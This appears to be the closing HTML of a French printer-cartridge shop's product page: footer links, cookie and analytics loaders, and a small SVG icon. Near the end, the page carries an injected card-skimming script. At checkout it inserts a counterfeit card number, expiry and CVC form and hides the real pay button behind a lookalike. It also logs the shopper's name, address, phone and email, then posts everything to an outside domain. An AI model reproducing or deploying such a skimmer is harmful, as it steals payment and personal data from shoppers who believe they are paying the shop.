		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop-printer.fr/themes/printerre-theme/assets/img/icon-plus.svg
body_size: 168
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.5 19.5"><g id="Capa_1" data-name="Capa 1"><g id="Grupo_706" data-name="Grupo 706"><path id="Trazado_864" data-name="Trazado 864" d="M10,.25c-.21,0-.63.17-.63.38V9.37H.63c-.21,0-.38.42-.38.63s.17.62.38.63H9.37v8.74c0,.21.42.38.63.38s.63-.17.63-.38V10.63h8.74c.21,0,.38-.42.38-.63s-.17-.62-.38-.63H10.63V.62C10.63.41,10.21.25,10,.25Z" transform="translate(-0.25 -0.25)" fill="#161723"/></g></g></svg>